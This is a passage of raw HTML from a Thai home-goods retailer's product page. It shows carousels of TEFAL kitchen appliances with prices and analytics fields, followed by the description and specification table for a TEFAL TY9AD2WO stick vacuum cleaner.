	<a href="https://www.homepro.co.th/p/1000504">
		<div class="detail">
			<div class="name">
				กาต้มน้ำไฟฟ้า TEFAL BF812121 0.8 ลิตร</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 1,090<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 1,290<span class="discount-tag">-15%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1004831" data-value="1004831">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1004831" value="001" />
		<input type="hidden" id="gtmName-1004831" value="เครื่องปิ้งขนมปัง TEFAL TT3670 2ชิ้น"/>
		<input type="hidden" id="gtmNameEN-1004831" value="TOASTER TEFAL TT3670 2PC"/>
		<input type="hidden" id="gtmPrice-1004831" value="1390.0"/>
		<input type="hidden" id="gtmNetPrice-1004831" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1004831" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1004831" value="1490.0"/>
		<input type="hidden" id="gtmCategory1-1004831" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1004831" value="Sandwiches & Toasters"/>
		<input type="hidden" id="gtmCategory3-1004831" value="Toasters"/>
		<input type="hidden" id="gtmCategoryAll-1004831" value="Small Appliances/Sandwiches & Toasters/Toasters"/>
		<input type="hidden" id="gtmBrand-1004831" value="TEFAL"/>
		<input type="hidden" id="gtmAvailability-1004831" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-1004831" value="false"/>
		<input type="hidden" id="gtmMchId-1004831" value="SA020402"/>
		<input type="hidden" class="gtmIndex-1004831" value="001"/>
		<input type="hidden" class="gtmNameEN-1004831" value="TOASTER TEFAL TT3670 2PC"/>
		<input type="hidden" class="gtmPartnerName-1004831" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1004831" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1004831" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/048/1004831/447x447/19042023_1004831$Imagec1.jpg" title="เครื่องปิ้งขนมปัง TEFAL TT3670 2ชิ้น" alt="เครื่องปิ้งขนมปัง TEFAL TT3670 2ชิ้น">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1004831">
		<div class="detail">
			<div class="name">
				เครื่องปิ้งขนมปัง TEFAL TT3670 2ชิ้น</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 1,390<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 1,490<span class="discount-tag">-6%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1052545" data-value="1052545">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1052545" value="001" />
		<input type="hidden" id="gtmName-1052545" value="เครื่องปิ้งขนมปัง TEFAL TT-1321 2 ชิ้น"/>
		<input type="hidden" id="gtmNameEN-1052545" value="2-SLOT TOASTER TEFALTT1321"/>
		<input type="hidden" id="gtmPrice-1052545" value="1090.0"/>
		<input type="hidden" id="gtmNetPrice-1052545" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1052545" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1052545" value="1090.0"/>
		<input type="hidden" id="gtmCategory1-1052545" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1052545" value="Sandwiches & Toasters"/>
		<input type="hidden" id="gtmCategory3-1052545" value="Toasters"/>
		<input type="hidden" id="gtmCategoryAll-1052545" value="Small Appliances/Sandwiches & Toasters/Toasters"/>
		<input type="hidden" id="gtmBrand-1052545" value="TEFAL"/>
		<input type="hidden" id="gtmAvailability-1052545" value="62.0" />
		<input type="hidden" id="gtmIsNetPrice-1052545" value="false"/>
		<input type="hidden" id="gtmMchId-1052545" value="SA020402"/>
		<input type="hidden" class="gtmIndex-1052545" value="001"/>
		<input type="hidden" class="gtmNameEN-1052545" value="2-SLOT TOASTER TEFALTT1321"/>
		<input type="hidden" class="gtmPartnerName-1052545" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1052545" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1052545" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/525/1052545/447x447/23082021_1052545$Imagec1.jpg" title="เครื่องปิ้งขนมปัง TEFAL TT-1321 2 ชิ้น" alt="เครื่องปิ้งขนมปัง TEFAL TT-1321 2 ชิ้น">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1052545">
		<div class="detail">
			<div class="name">
				เครื่องปิ้งขนมปัง TEFAL TT-1321 2 ชิ้น</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 1,090</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1073625" data-value="1073625">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1073625" value="001" />
		<input type="hidden" id="gtmName-1073625" value="เตาอบเล็กแมนนวล TEFAL OF4958 60 ลิตร"/>
		<input type="hidden" id="gtmNameEN-1073625" value="SMALL OVEN TEFAL OF4958 60L"/>
		<input type="hidden" id="gtmPrice-1073625" value="5290.0"/>
		<input type="hidden" id="gtmNetPrice-1073625" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1073625" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1073625" value="8690.0"/>
		<input type="hidden" id="gtmCategory1-1073625" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1073625" value="Microwaves & Ovens"/>
		<input type="hidden" id="gtmCategory3-1073625" value="Small Ovens"/>
		<input type="hidden" id="gtmCategoryAll-1073625" value="Small Appliances/Microwaves & Ovens/Small Ovens"/>
		<input type="hidden" id="gtmBrand-1073625" value="TEFAL"/>
		<input type="hidden" id="gtmAvailability-1073625" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1073625" value="false"/>
		<input type="hidden" id="gtmMchId-1073625" value="SA020901"/>
		<input type="hidden" class="gtmIndex-1073625" value="001"/>
		<input type="hidden" class="gtmNameEN-1073625" value="SMALL OVEN TEFAL OF4958 60L"/>
		<input type="hidden" class="gtmPartnerName-1073625" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1073625" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1073625" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/736/1073625/447x447/31052024_1073625$Imagec1.jpg" title="เตาอบเล็กแมนนวล TEFAL OF4958 60 ลิตร" alt="เตาอบเล็กแมนนวล TEFAL OF4958 60 ลิตร">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1073625">
		<div class="detail">
			<div class="name">
				เตาอบเล็กแมนนวล TEFAL OF4958 60 ลิตร</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 5,290<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 8,690<span class="discount-tag">-39%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1079016" data-value="1079016">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1079016" value="001" />
		<input type="hidden" id="gtmName-1079016" value="เตารีดแห้ง TEFAL FS4035T 1.70ปอนด์"/>
		<input type="hidden" id="gtmNameEN-1079016" value="DRY IRON TEFAL FS4035T 1.70LB"/>
		<input type="hidden" id="gtmPrice-1079016" value="859.0"/>
		<input type="hidden" id="gtmNetPrice-1079016" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1079016" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1079016" value="890.0"/>
		<input type="hidden" id="gtmCategory1-1079016" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1079016" value="Irons & Steamers"/>
		<input type="hidden" id="gtmCategory3-1079016" value="Dry Irons"/>
		<input type="hidden" id="gtmCategoryAll-1079016" value="Small Appliances/Irons & Steamers/Dry Irons"/>
		<input type="hidden" id="gtmBrand-1079016" value="TEFAL"/>
		<input type="hidden" id="gtmAvailability-1079016" value="162.0" />
		<input type="hidden" id="gtmIsNetPrice-1079016" value="false"/>
		<input type="hidden" id="gtmMchId-1079016" value="SA020201"/>
		<input type="hidden" class="gtmIndex-1079016" value="001"/>
		<input type="hidden" class="gtmNameEN-1079016" value="DRY IRON TEFAL FS4035T 1.70LB"/>
		<input type="hidden" class="gtmPartnerName-1079016" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1079016" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1079016" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/790/1079016/447x447/26092024_1079016$Imagec1.jpg" title="เตารีดแห้ง TEFAL FS4035T 1.70ปอนด์" alt="เตารีดแห้ง TEFAL FS4035T 1.70ปอนด์">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1079016">
		<div class="detail">
			<div class="name">
				เตารีดแห้ง TEFAL FS4035T 1.70ปอนด์</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 859<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 890<span class="discount-tag">-3%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1094456" data-value="1094456">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1094456" value="001" />
		<input type="hidden" id="gtmName-1094456" value="หม้อนึ่ง TEFAL VC-1451 6 ลิตร"/>
		<input type="hidden" id="gtmNameEN-1094456" value="ELECTRIC STEAMER TEFAL VC-1451 6L"/>
		<input type="hidden" id="gtmPrice-1094456" value="2190.0"/>
		<input type="hidden" id="gtmNetPrice-1094456" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1094456" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1094456" value="2890.0"/>
		<input type="hidden" id="gtmCategory1-1094456" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1094456" value="Electric Pots & Stoves"/>
		<input type="hidden" id="gtmCategory3-1094456" value="Steam Pots"/>
		<input type="hidden" id="gtmCategoryAll-1094456" value="Small Appliances/Electric Pots & Stoves/Steam Pots"/>
		<input type="hidden" id="gtmBrand-1094456" value="TEFAL"/>
		<input type="hidden" id="gtmAvailability-1094456" value="11.0" />
		<input type="hidden" id="gtmIsNetPrice-1094456" value="false"/>
		<input type="hidden" id="gtmMchId-1094456" value="SA020415"/>
		<input type="hidden" class="gtmIndex-1094456" value="001"/>
		<input type="hidden" class="gtmNameEN-1094456" value="ELECTRIC STEAMER TEFAL VC-1451 6L"/>
		<input type="hidden" class="gtmPartnerName-1094456" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1094456" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1094456" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/944/1094456/447x447/29082024_1094456$Imagec1.jpg" title="หม้อนึ่ง TEFAL VC-1451 6 ลิตร" alt="หม้อนึ่ง TEFAL VC-1451 6 ลิตร">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1094456">
		<div class="detail">
			<div class="name">
				หม้อนึ่ง TEFAL VC-1451 6 ลิตร</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 2,190<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 2,890<span class="discount-tag">-24%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1099409" data-value="1099409">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1099409" value="001" />
		<input type="hidden" id="gtmName-1099409" value="กาต้มน้ำไฟฟ้า TEFAL KI800D66 1.70ลิตร"/>
		<input type="hidden" id="gtmNameEN-1099409" value="ELECTRIC KETTLE TEFAL KI800D66 1.70L"/>
		<input type="hidden" id="gtmPrice-1099409" value="1290.0"/>
		<input type="hidden" id="gtmNetPrice-1099409" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1099409" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1099409" value="1490.0"/>
		<input type="hidden" id="gtmCategory1-1099409" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1099409" value="Kettles & Jar Pots"/>
		<input type="hidden" id="gtmCategory3-1099409" value="Kettles"/>
		<input type="hidden" id="gtmCategoryAll-1099409" value="Small Appliances/Kettles & Jar Pots/Kettles"/>
		<input type="hidden" id="gtmBrand-1099409" value="TEFAL"/>
		<input type="hidden" id="gtmAvailability-1099409" value="11.0" />
		<input type="hidden" id="gtmIsNetPrice-1099409" value="false"/>
		<input type="hidden" id="gtmMchId-1099409" value="SA020701"/>
		<input type="hidden" class="gtmIndex-1099409" value="001"/>
		<input type="hidden" class="gtmNameEN-1099409" value="ELECTRIC KETTLE TEFAL KI800D66 1.70L"/>
		<input type="hidden" class="gtmPartnerName-1099409" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1099409" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1099409" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/994/1099409/447x447/08092022_1099409$Imagec1.jpg" title="กาต้มน้ำไฟฟ้า TEFAL KI800D66 1.70ลิตร" alt="กาต้มน้ำไฟฟ้า TEFAL KI800D66 1.70ลิตร">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1099409">
		<div class="detail">
			<div class="name">
				กาต้มน้ำไฟฟ้า TEFAL KI800D66 1.70ลิตร</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 1,290<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 1,490<span class="discount-tag">-13%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1103237" data-value="1103237">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1103237" value="001" />
		<input type="hidden" id="gtmName-1103237" value="เครื่องบดสับอาหาร TEFAL MQ722111 0.50ลิตร"/>
		<input type="hidden" id="gtmNameEN-1103237" value="CHOPPER TEFAL MQ722111 0.50L"/>
		<input type="hidden" id="gtmPrice-1103237" value="2290.0"/>
		<input type="hidden" id="gtmNetPrice-1103237" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1103237" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1103237" value="2390.0"/>
		<input type="hidden" id="gtmCategory1-1103237" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1103237" value="Food Processors"/>
		<input type="hidden" id="gtmCategory3-1103237" value="Choppers"/>
		<input type="hidden" id="gtmCategoryAll-1103237" value="Small Appliances/Food Processors/Choppers"/>
		<input type="hidden" id="gtmBrand-1103237" value="TEFAL"/>
		<input type="hidden" id="gtmAvailability-1103237" value="6.0" />
		<input type="hidden" id="gtmIsNetPrice-1103237" value="false"/>
		<input type="hidden" id="gtmMchId-1103237" value="SA020307"/>
		<input type="hidden" class="gtmIndex-1103237" value="001"/>
		<input type="hidden" class="gtmNameEN-1103237" value="CHOPPER TEFAL MQ722111 0.50L"/>
		<input type="hidden" class="gtmPartnerName-1103237" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1103237" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1103237" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/032/1103237/447x447/07092022_1103237$Imagec1.jpg" title="เครื่องบดสับอาหาร TEFAL MQ722111 0.50ลิตร" alt="เครื่องบดสับอาหาร TEFAL MQ722111 0.50ลิตร">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1103237">
		<div class="detail">
			<div class="name">
				เครื่องบดสับอาหาร TEFAL MQ722111 0.50ลิตร</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 2,290<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 2,390<span class="discount-tag">-4%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1113776" data-value="1113776">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1113776" value="001" />
		<input type="hidden" id="gtmName-1113776" value="กาต้มน้ำไฟฟ้า TEFAL KO261810 1ลิตร"/>
		<input type="hidden" id="gtmNameEN-1113776" value="KETTLE TEFAL KO261810 1L"/>
		<input type="hidden" id="gtmPrice-1113776" value="1790.0"/>
		<input type="hidden" id="gtmNetPrice-1113776" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1113776" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1113776" value="1890.0"/>
		<input type="hidden" id="gtmCategory1-1113776" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1113776" value="Kettles & Jar Pots"/>
		<input type="hidden" id="gtmCategory3-1113776" value="Kettles"/>
		<input type="hidden" id="gtmCategoryAll-1113776" value="Small Appliances/Kettles & Jar Pots/Kettles"/>
		<input type="hidden" id="gtmBrand-1113776" value="TEFAL"/>
		<input type="hidden" id="gtmAvailability-1113776" value="7.0" />
		<input type="hidden" id="gtmIsNetPrice-1113776" value="false"/>
		<input type="hidden" id="gtmMchId-1113776" value="SA020701"/>
		<input type="hidden" class="gtmIndex-1113776" value="001"/>
		<input type="hidden" class="gtmNameEN-1113776" value="KETTLE TEFAL KO261810 1L"/>
		<input type="hidden" class="gtmPartnerName-1113776" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1113776" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1113776" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/137/1113776/447x447/24082021_1113776$Imagec1.jpg" title="กาต้มน้ำไฟฟ้า TEFAL KO261810 1ลิตร" alt="กาต้มน้ำไฟฟ้า TEFAL KO261810 1ลิตร">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1113776">
		<div class="detail">
			<div class="name">
				กาต้มน้ำไฟฟ้า TEFAL KO261810 1ลิตร</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 1,790<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 1,890<span class="discount-tag">-5%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											</div>
									<div class="swiper-button-next group-ca-list"></div>
									<div class="swiper-button-prev group-ca-list"></div>
								</div>
							</div>
							</div>
						</div>
						<hr><div class="promotion promotion-double">
							<div class="promotion-header">
								<div>
									<h3>สินค้าที่ซื้อคู่กัน</h3>
								</div>
							</div>
							<div class="promotion-detail">

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
							<div class="swiper-slide">
											<div class="product-card-mkp-s4" id="product-1255728" data-value="1255728">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1255728" value="001" />
		<input type="hidden" id="gtmName-1255728" value="แท่นวางเครื่องดูดฝุ่น UHSTORAGE"/>
		<input type="hidden" id="gtmNameEN-1255728" value="VACUUM CLEANER STAND UHSTORAGE"/>
		<input type="hidden" id="gtmPrice-1255728" value="499.0"/>
		<input type="hidden" id="gtmNetPrice-1255728" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1255728" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1255728" value="699.0"/>
		<input type="hidden" id="gtmCategory1-1255728" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1255728" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1255728" value="Vacuum Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1255728" value="Small Appliances/Vacuums & Cleaners/Vacuum Accessories"/>
		<input type="hidden" id="gtmBrand-1255728" value="UHSTORAGE"/>
		<input type="hidden" id="gtmAvailability-1255728" value="19.0" />
		<input type="hidden" id="gtmIsNetPrice-1255728" value="false"/>
		<input type="hidden" id="gtmMchId-1255728" value="SA010308"/>
		<input type="hidden" class="gtmIndex-1255728" value="001"/>
		<input type="hidden" class="gtmNameEN-1255728" value="VACUUM CLEANER STAND UHSTORAGE"/>
		<input type="hidden" class="gtmPartnerName-1255728" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1255728" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1255728" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/557/1255728/447x447/11032024_1255728$Imagec1.jpg" title="แท่นวางเครื่องดูดฝุ่น UHSTORAGE" alt="แท่นวางเครื่องดูดฝุ่น UHSTORAGE">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1255728">
		<div class="detail">
			<div class="name">
				แท่นวางเครื่องดูดฝุ่น UHSTORAGE</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 499<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 699<span class="discount-tag">-28%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
							</div>
									<div class="swiper-button-next"></div>
									<div class="swiper-button-prev"></div>
								</div>

							</div>
						</div>
						<hr>
						<div class="tab-wrap">
							<div id="menu-swiper-wrapper" class="swiper swiper-container">
								<div class="ui top attached tabular menu info-menu swiper-wrapper">
									<a class="active item swiper-slide" id="product-information-tab" data-tab="information-tab">รายละเอียดสินค้า</a>
		<a class="item swiper-slide" id="product-specification-tab" data-tab="specification-tab">ข้อมูลจำเพาะ</a>
		</div>
								<div class="swiper-button-next"></div>
								<div class="swiper-button-prev"></div>
							</div>

							<div class="ui bottom attached active tab segment" id="product-information" data-tab="information-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td>
							<h2>เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO</h2>
							<div><p>สะอาดหมดจดด้วยเครื่องดูดฝุ่น รุ่น TY9AD2WO จาก TEFAL ผสานประสิทธิภาพการทำงานของมอเตอร์ที่มอบพลังดูดสูงสุดถึง 150 แอร์วัตต์ มาพร้อมแบตเตอรี่ที่ถอดออกได้ สามารถใช้งานอย่างอิสระได้นานขึ้น อีกทั้งเทคโนโลยี Flex ท่อดูดฝุ่นงอได้ ทำให้เข้าถึงพื้นที่ใต้เฟอร์นิเจอร์ได้ลึก&nbsp;โดยไม่ต้องก้มตัว เพื่อการทำความสะอาดได้อย่างทั่วถึง</p>

<p style="text-align:center"><img alt="" style="height:600px; width:600px"  src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/CONTENT/TH/12/586/1258679/CV0354276_1_1.jpg" /></p>

<p style="text-align:center"><img alt="" style="height:600px; width:600px"  src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/CONTENT/TH/12/586/1258679/CV0354276_1_2.jpg" /></p>

<p style="text-align:center"><img alt="" style="height:600px; width:600px"  src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/CONTENT/TH/12/586/1258679/CV0354276_1_3.jpg" /></p>
</div>

							<div class="pdp-info-item" style="padding: 5px 0;">
									<b>คุณสมบัติ</b>
									<div class="item" style="margin:0px;padding:0px;">
										<div><div>กำลังดูด 150 แอร์วัตต์ กำลังมอเตอร์ 380 วัตต์</div><div>น้ำหนักเบาเพียง 1.6 กิโลกรัม เมื่อใช้งานแบบ Handheld</div><div>Adaptive Suction Power ความเร็วปรับอัตโนมัติตามสภาพพื้นผิว</div><div>ดูดฝุ่นและถูพื้นในเครื่องเดียว</div><div>เทคโนโลยี Flex ท่อดูดฝุ่นงอได้ช่วยให้เข้าถึงพื้นที่ใต้เฟอร์นิเจอร์โดยไม่ต้องก้มตัว</div><div>หัวแปรงมอเตอร์พร้อมไฟ LED ส่องสว่าง</div><div>ปุ่มควบคุมใช้งานได้ถนัดมือ ไม่ต้องกดค้าง</div><div>จอแสดงผล Smart Control แสดงสถานะแบตเตอรี่ และแจ้งเตือนทำความสะอาดฟิลเตอร์</div><div>แบตเตอรี่ลิเธียมไอออน 7 เซลล์แบบถอดออกได้ 25.9 โวลต์</div><div>ใช้เวลาชาร์จ 3 ชั่วโมง</div></div>
									</div>
								</div>
								<div class="pdp-info-item" style="padding: 5px 0;">
								<b>วิธีใช้งาน</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;"><div>ใช้สำหรับดูดฝุ่นและทำความสะอาด</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>คำแนะนำ</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="item" style="margin:0px;padding:0px;"><div>ควรอ่านคำเตือนและศึกษาวิธีก่อนใช้งาน</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>ข้อควรระวัง</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div class="item" style="margin:0px;padding:0px;"><div>ห้ามดัดแปลง แก้ไขสินค้า หรือนำไปใช้งานผิดประเภท</div></div><div class="item" style="margin:0px;padding:0px;"><div>ห้ามใช้สารเคมีที่มีฤทธิ์เป็นกรด และด่างทำความสะอาด</div></div><div class="item" style="margin:0px;padding:0px;"><div>ควรจัดเก็บในที่แห้ง และพ้นมือเด็ก</div></div><div class="item" style="margin:0px;padding:0px;"><div>ห้ามจัดเก็บใกล้ความร้อน และเปลวไฟ</div></div><div class="item" style="margin:0px;padding:0px;"><div>ห้ามใช้งานร่วมกับอุปกรณ์ที่ไม่ได้มาตรฐาน</div></div><div class="item" style="margin:0px;padding:0px;"><div>หยุดใช้งานทันที หากพบความผิดปกติในการทำงาน</div></div></div>
							</div>
							<!-- SBC : HP Waranty -->
							<!-- EBC : HP Waranty -->
						</td>
					</tr>
				</table>
			<div class="view-btn show">ดูทั้งหมด</div>
			<div class="view-btn hide">ซ่อน</div></div>

							<div class="ui bottom attached tab segment" id="product-specification" data-tab="specification-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td style="border-bottom:1px solid #E5E5E5;padding:8px;display:none;" colspan="2">xxxx</td>
					</tr>
					<tr class="pdp-SA_BRAND">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">แบรนด์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">TEFAL</td>
					</tr>
					<tr class="pdp-SA_COLORGROUP">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">หมวดสี</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">น้ำเงิน</td>
					</tr>
					<tr class="pdp-SA_COLOR">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">สีสินค้า</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ดำ/น้ำเงิน</td>
					</tr>
					<tr class="pdp-SA_HEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความสูง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">113</td>
					</tr>
					<tr class="pdp-SA_WIDTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความกว้าง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">26</td>
					</tr>
					<tr class="pdp-SA_DEPTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความลึก (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">25.2</td>
					</tr>
					<tr class="pdp-SA_WEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">น้ำหนัก (กก.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">8.23</td>
					</tr>
					<tr class="pdp-SA_FEATURE66">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความจุ</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">0.65ลิตร</td>
					</tr>
					<tr class="pdp-SA_FEATURE57">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">กำลังไฟ</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">380วัตต์</td>
					</tr>
					<tr class="pdp-SA_FEATURE56">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">กำลังดูด</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">150แอร์วัตต์</td>
					</tr>
					<tr class="pdp-SA_FEATURE28">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">รูปแบบการใช้ไฟฟ้า</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ชาร์จแบตเตอรี่</td>
					</tr>
					<tr class="pdp-SA_FEATURE183">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">รับประกันมอเตอร์ (ปี)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">2ปี</td>
					</tr>
					<tr>
						<td>&nbsp;</td>
						<td>&nbsp;</td>
					</tr>
				</table></div>

							<div class="ui bottom attached tab segment" id="product-installation-guide" data-tab="installation-guide">
